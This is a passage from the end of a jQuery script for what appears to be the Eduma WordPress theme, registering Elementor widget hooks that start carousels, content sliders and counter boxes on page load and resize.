				el.find('.owl-nav, .owl-dots').wrapAll("<div class='owl-controls'></div>");
			}
		}
	}

	$(document).ready(function () {
		thim_eduma.ready();

		$(window).resize(function () {
			thim_eduma.resize()
		})

	})

	$(window).on('load', function () {
		thim_eduma.load();
	})

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/thim-carousel-post.default',
            thim_eduma.thim_carousel)
        elementorFrontend.hooks.addAction('frontend/element_ready/thim-twitter.default',
            thim_eduma.thim_carousel)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-courses.default',
            thim_eduma.thim_carousel);

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-list-event.default',
            thim_eduma.thim_carousel);

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-course-categories.default',
            thim_eduma.thim_carousel)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-our-team.default',
            thim_eduma.thim_carousel)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-gallery-images.default',
            thim_eduma.thim_carousel)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-list-instructors.default',
            thim_eduma.thim_carousel)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-testimonials.default',
            thim_eduma.thim_carousel)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-courses-collection.default',
            thim_eduma.thim_carousel)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-testimonials.default',
            thim_eduma.thim_contentslider)

        elementorFrontend.hooks.addAction('frontend/element_ready/thim-counters-box.default',
            thim_eduma.counter_box)

        elementorFrontend.hooks.addAction('frontend/element_ready/global', function($scope) {
            var $carousel = $scope.find('.owl-carousel')
            if ($carousel.length) {
                var carousel = $carousel.data('owlCarousel')
                carousel && carousel.reload()
            }
        })

    })
})(jQuery)
